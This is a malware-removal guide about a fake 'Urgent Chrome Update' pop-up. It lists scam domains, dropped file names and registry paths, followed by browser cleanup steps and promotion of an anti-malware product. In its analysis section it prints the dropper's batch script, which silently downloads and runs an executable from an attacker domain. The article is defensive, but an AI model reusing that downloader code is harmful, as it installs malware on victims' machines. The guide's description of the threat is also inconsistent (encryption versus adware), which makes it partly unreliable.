The article will aid you to remove the Urgent Chrome Update “virus” completely. Follow the malware removal instructions at the bottom of the article.
Urgent Chrome Update “virus” is a fake message that tries to scare you or rather trick you into launching whatever file is hosted on it. It usually comes in the form of a pop-up, but it may also open a whole page or a new tab by switching to that page. Amazon, Facebook, Yahoo and e-mail messages are reported to redirect you or even spawn this fake message. What happens is that it automatically downloads a file called chrome-update.bat and if you run it, your whole system could get encrypted. Other causes, such as installing less dangerous malware into your system, like an adware or a browser hijacker are also possible outcomes.

Threat Summary
| Name | Urgent Chrome Update "Virus" |
| Type | Redirect, Scam, PUP |
| Short Description | You see a message saying Urgent Chrome Update, while the page auto-downloads a .bat file. Opening the file encrypts your computer system. |
| Symptoms | You are redirected to a page which has a message stating that you need an Urgent Chrome Update that is fake. |
| Distribution Method | Freeware Installations, Bundled Packages, Redirects from Sites |
| Detection Tool |
See If Your System Has Been Affected by malware
Download
Malware Removal Tool
|
| User Experience | Join Our Forum to Discuss Urgent Chrome Update "Virus". |

Urgent Chrome Update “Virus” – Distribution
The spawning of the Urgent Chrome Update message could be distributed with various methods, the most reported of which is via e-mails and redirects from social networks. Reported networks that have been compromised or used for generating redirects with the Urgent Chrome Update messages are the following:
- Tumblr
- Yahoo and its services
- Amazon and related sites
Other sites could have been compromised as well (or more likely their advertisements). These websites and social networks are not spreading the malicious file or redirect themselves, it’s just that the malware author chose them or found vulnerabilities to exploit to spread his program. Sometimes there is an .hta file, instead of the .bat one that contains a script with a download which encrypts your system or an adware version where you keep seeing the Urgent Chrome Update message along with lots of advertisements. Sometimes these files are programmed to show an installer setup before making changes to your computer to seem legitimate. Some of the setups could be inside a more aggressive adware installer coming with a bundle package.
Urgent Chrome Update is not excluded to be distributed with other methods, like add-ons or extensions added to your browser. When installed, they could start showing you advertisements, such as banners, pop-ups, pop-unders, whole page adverts and redirect you to various places online. Mainly the Google Chrome browser is affected, but the Urgent Chrome Update might show in other browsers.

Urgent Chrome Update “Virus” – Analysis
The Urgent Chrome Update message not to be treated lightly as it contains threats that can affect your computer machine in a bad way. Its malicious intent is undoubtedly present. The message is triggered from a redirect stemming either your e-mail service or a popular website which is either a social network or some kind of a site that sells goods. The most commonly exploited ones were mentioned in the Distribution section above. What happens next is that you see the Urgent Chrome Update message in either a pop-up, full-page notification or something similar. An example of one such redirect leading to a full-page message is shown below:
As you can see, the message is convincing as it uses the same logo as the Google Chrome browser, but also the same page design and button designs. What should throw you off is the domain that is shown in the URL address bar – it is unfamiliar and not known to be official, it is long and makes no sense. Examples of actual domain addresses which have spammed and spread Urgent Chrome Update messages are the following:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https\\:securebrowser.online
- https://www.venturead.com/a/display.php?r=1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
All of the above URLs are just for referential purposes and not complete – do not visit or download anything from them. From all of the above URLs, the Urgent Chrome Update message will be displayed and once loaded it will automatically download a file. The file has the following variations:
- chrome-update.bat
- chrome-update.hta
- chrome-update.vbs
- chrome-update.zip
Some of these files could launch a setup, trying to copy the one of Google Chrome, but could also use a similar logo, which is not exactly the same. You can see an example of such a setup from the below picture:
Any of these files are stored inside the following location:
→%appdata%\Microsoft\Windows\Recent\CustomDestinations\
They also make changes to the following registry entries:
→HKEY_LOCAL_MACHINE\software\microsoft\Tracing\powershell_RASAPI32
→HKCU\Software\Microsoft\Windows\Current Version\Internet Settings\Connections
→HKEY_LOCAL_MACHINE\software\microsoft\Tracing\powershell_RASMANCS
This could mean that the innate Windows PowerShell Remote Access Server is accessed and could be used to download a setup for malware or a decryption program and execute it. Inside the .bat file you can see the following code:
@echo off
echo a=new ActiveXObject(‘Wscript.Shell’);a.run(“PowerShell -WindowStyle Hidden $d=$env:temp+’\\16330788701ac441736751e3ee3c6996.exe’;(New-Object System.Net.WebClient).DownloadFile(‘https://eeteeinsightsoft.org/17/524.dat’,$d);Start-Process $d;[System.Reflection.Assembly]::LoadWithPartialName(‘System.Windows.Forms’);[system.windows.forms.messagebox]::show(‘Update complete.’,’Information’,[Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Information)”,0,false); >”%temp%\install_flash.js”
start /min “” wscript.exe “%temp%\install_flash.js”
DEL “%~f0
It downloads a file via that script from a domain and tries to hide it, also installs a JavaScript object into Adobe Flash which could run more fake messages, advertisements or other malware. In case you see files downloaded on your computer that have not been downloaded by you and are not authorized, do not run them and just delete them. Then you should definitely run a full scan with an Anti-Virus and an Anti-Malware tool to be certain no leftovers have remained hidden on your personal computer.
In case a browser hijacker version is developed or you have installed a file related to the Urgent Chrome Update, and you notice your browser is changed, do not enter any information in its search bars. Be careful of what data you provide on such search pages, if that is your only browser available and you need to gather information about the situation. Don’t be clicking on suspicious advertisements or links that are displayed by the Urgent Chrome Update.

Urgent Chrome Update “Virus” – How to Remove It
To remove Urgent Chrome Update message and its files manually from your computer, follow the step-by-step removal instructions provided below. In case the manual removal does not get rid of the message, redirect and its files completely, you should search for and remove any leftovers with an advanced anti-malware tool. Such a program can keep your computer safe in the future.
- Windows
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft Edge
- Safari
- Internet Explorer
- Stop Push Pop-ups
How to Remove Urgent Chrome Update "Virus" from Windows.
Step 1: Scan for Urgent Chrome Update "Virus" with SpyHunter Anti-Malware Tool



Step 2: Boot Your PC In Safe Mode





Step 3: Uninstall Urgent Chrome Update "Virus" and related software from Windows
Uninstall Steps for Windows 11



Uninstall Steps for Windows 10 and Older Versions
Here is a method in few easy steps that should be able to uninstall most programs. No matter if you are using Windows 10, 8, 7, Vista or XP, those steps will get the job done. Dragging the program or its folder to the recycle bin can be a very bad decision. If you do that, bits and pieces of the program are left behind, and that can lead to unstable work of your PC, errors with the file type associations and other unpleasant activities. The proper way to get a program off your computer is to Uninstall it. To do that:


 Follow the instructions above and you will successfully uninstall most programs.
Follow the instructions above and you will successfully uninstall most programs.
Step 4: Clean Any registries, Created by Urgent Chrome Update "Virus" on Your PC.
The usually targeted registries of Windows machines are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
You can access them by opening the Windows registry editor and deleting any values, created by Urgent Chrome Update "Virus" there. This can happen by following the steps underneath:


 Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Video Removal Guide for Urgent Chrome Update "Virus" (Windows).
Get rid of Urgent Chrome Update "Virus" from Mac OS X.
Step 1: Uninstall Urgent Chrome Update "Virus" and remove related files and objects





Your Mac will then show you a list of items that start automatically when you log in. Look for any suspicious apps identical or similar to Urgent Chrome Update "Virus". Check the app you want to stop from running automatically and then select on the Minus (“-“) icon to hide it.
- Go to Finder.
- In the search bar type the name of the app that you want to remove.
- Above the search bar change the two drop down menus to “System Files” and “Are Included” so that you can see all of the files associated with the application you want to remove. Bear in mind that some of the files may not be related to the app so be very careful which files you delete.
- If all of the files are related, hold the ⌘+A buttons to select them and then drive them to “Trash”.
In case you cannot remove Urgent Chrome Update "Virus" via Step 1 above:
In case you cannot find the virus files and objects in your Applications or other places we have shown above, you can manually look for them in the Libraries of your Mac. But before doing this, please read the disclaimer below:



You can repeat the same procedure with the following other Library directories:
→ ~/Library/LaunchAgents
/Library/LaunchDaemons
Tip: ~ is there on purpose, because it leads to more LaunchAgents.
Step 2: Scan for and remove Urgent Chrome Update "Virus" files from your Mac
When you are facing problems on your Mac as a result of unwanted scripts and programs such as Urgent Chrome Update "Virus", the recommended way of eliminating the threat is by using an anti-malware program. SpyHunter for Mac offers advanced security features along with other modules that will improve your Mac’s security and protect it in the future.
Video Removal Guide for Urgent Chrome Update "Virus" (Mac)
Remove Urgent Chrome Update "Virus" from Google Chrome.
Step 1: Start Google Chrome and open the drop menu

Step 2: Move the cursor over "Tools" and then from the extended menu choose "Extensions"

Step 3: From the opened "Extensions" menu locate the unwanted extension and click on its "Remove" button.

Step 4: After the extension is removed, restart Google Chrome by closing it from the red "X" button at the top right corner and start it again.
Erase Urgent Chrome Update "Virus" from Mozilla Firefox.
Step 1: Start Mozilla Firefox. Open the menu window:

Step 2: Select the "Add-ons" icon from the menu.

Step 3: Select the unwanted extension and click "Remove"

Step 4: After the extension is removed, restart Mozilla Firefox by closing it from the red "X" button at the top right corner and start it again.
Uninstall Urgent Chrome Update "Virus" from Microsoft Edge.
Step 1: Start Edge browser.
Step 2: Open the drop menu by clicking on the icon at the top right corner.

Step 3: From the drop menu select "Extensions".

Step 4: Choose the suspected malicious extension you want to remove and then click on the gear icon.

Step 5: Remove the malicious extension by scrolling down and then clicking on Uninstall.

Remove Urgent Chrome Update "Virus" from Safari
Step 1: Start the Safari app.
Step 2: After hovering your mouse cursor to the top of the screen, click on the Safari text to open its drop down menu.
Step 3: From the menu, click on "Preferences".

Step 4: After that, select the 'Extensions' Tab.

Step 5: Click once on the extension you want to remove.
Step 6: Click 'Uninstall'.

A pop-up window will appear asking for confirmation to uninstall the extension. Select 'Uninstall' again, and the Urgent Chrome Update "Virus" will be removed.
Eliminate Urgent Chrome Update "Virus" from Internet Explorer.
Step 1: Start Internet Explorer.
Step 2: Click on the gear icon labeled 'Tools' to open the drop menu and select 'Manage Add-ons'

Step 3: In the 'Manage Add-ons' window.

Step 4: Select the extension you want to remove and then click 'Disable'. A pop-up window will appear to inform you that you are about to disable the selected extension, and some more add-ons might be disabled as well. Leave all the boxes checked, and click 'Disable'.

Step 5: After the unwanted extension has been removed, restart Internet Explorer by closing it from the red 'X' button located at the top right corner and start it again.
Remove Push Notifications from Your Browsers
Turn Off Push Notifications from Google Chrome
To disable any Push Notices from Google Chrome browser, please follow the steps below:
Step 1: Go to Settings in Chrome.

Step 2: In Settings, select “Advanced Settings”:

Step 3: Click “Content Settings”:

Step 4: Open “Notifications”:

Step 5: Click the three dots and choose Block, Edit or Remove options:

Remove Push Notifications on Firefox
Step 1: Go to Firefox Options.

Step 2: Go to “Settings”, type “notifications” in the search bar and click "Settings":

Step 3: Click “Remove” on any site you wish notifications gone and click “Save Changes”

Stop Push Notifications on Opera
Step 1: In Opera, press ALT+P to go to Settings.

Step 2: In Setting search, type “Content” to go to Content Settings.

Step 3: Open Notifications:

Step 4: Do the same as you did with Google Chrome (explained below):

Eliminate Push Notifications on Safari
Step 1: Open Safari Preferences.

Step 2: Choose the domain from where you like push pop-ups gone and change to "Deny" from "Allow".
Urgent Chrome Update "Virus"-FAQ
What Is Urgent Chrome Update "Virus"?
The Urgent Chrome Update "Virus" threat is adware or browser redirect virus.
It may slow your computer down significantly and display advertisements. The main idea is for your information to likely get stolen or more ads to appear on your device.
The creators of such unwanted apps work with pay-per-click schemes to get your computer to visit risky or different types of websites that may generate them funds. This is why they do not even care what types of websites show up on the ads. This makes their unwanted software indirectly risky for your OS.
What Are the Symptoms of Urgent Chrome Update "Virus"?
There are several symptoms to look for when this particular threat and also unwanted apps in general are active:
Symptom #1: Your computer may become slow and have poor performance in general.
Symptom #2: You have toolbars, add-ons or extensions on your web browsers that you don't remember adding.
Symptom #3: You see all types of ads, like ad-supported search results, pop-ups and redirects to randomly appear.
Symptom #4: You see installed apps on your Mac running automatically and you do not remember installing them.
Symptom #5: You see suspicious processes running in your Task Manager.
If you see one or more of those symptoms, then security experts recommend that you check your computer for viruses.
What Types of Unwanted Programs Are There?
According to most malware researchers and cyber-security experts, the threats that can currently affect your device can be rogue antivirus software, adware, browser hijackers, clickers, fake optimizers and any forms of PUPs.
What to Do If I Have a "virus" like Urgent Chrome Update "Virus"?
With few simple actions. First and foremost, it is imperative that you follow these steps:
Step 1: Find a safe computer and connect it to another network, not the one that your Mac was infected in.
Step 2: Change all of your passwords, starting from your email passwords.
Step 3: Enable two-factor authentication for protection of your important accounts.
Step 4: Call your bank to change your credit card details (secret code, etc.) if you have saved your credit card for online shopping or have done online activities with your card.
Step 5: Make sure to call your ISP (Internet provider or carrier) and ask them to change your IP address.
Step 6: Change your Wi-Fi password.
Step 7: (Optional): Make sure to scan all of the devices connected to your network for viruses and repeat these steps for them if they are affected.
Step 8: Install anti-malware software with real-time protection on every device you have.
Step 9: Try not to download software from sites you know nothing about and stay away from low-reputation websites in general.
If you follow these recommendations, your network and all devices will become significantly more secure against any threats or information invasive software and be virus free and protected in the future too.
How Does Urgent Chrome Update "Virus" Work?
Once installed, Urgent Chrome Update "Virus" can collect data using trackers. This data is about your web browsing habits, such as the websites you visit and the search terms you use. It is then used to target you with ads or to sell your information to third parties.
Urgent Chrome Update "Virus" can also download other malicious software onto your computer, such as viruses and spyware, which can be used to steal your personal information and show risky ads, that may redirect to virus sites or scams.
Is Urgent Chrome Update "Virus" Malware?
The truth is that PUPs (adware, browser hijackers) are not viruses, but may be just as dangerous since they may show you and redirect you to malware websites and scam pages.
Many security experts classify potentially unwanted programs as malware. This is because of the unwanted effects that PUPs can cause, such as displaying intrusive ads and collecting user data without the user’s knowledge or consent.
About the Urgent Chrome Update "Virus" Research
The content we publish on SensorsTechForum.com, this Urgent Chrome Update "Virus" how-to removal guide included, is the outcome of extensive research, hard work and our team’s devotion to help you remove the specific, adware-related problem, and restore your browser and computer system.
How did we conduct the research on Urgent Chrome Update "Virus"?
Please note that our research is based on independent investigation. We are in contact with independent security researchers, thanks to which we receive daily updates on the latest malware, adware, and browser hijacker definitions.
Furthermore, the research behind the Urgent Chrome Update "Virus" threat is backed with VirusTotal.
To better understand this online threat, please refer to the following articles which provide knowledgeable details.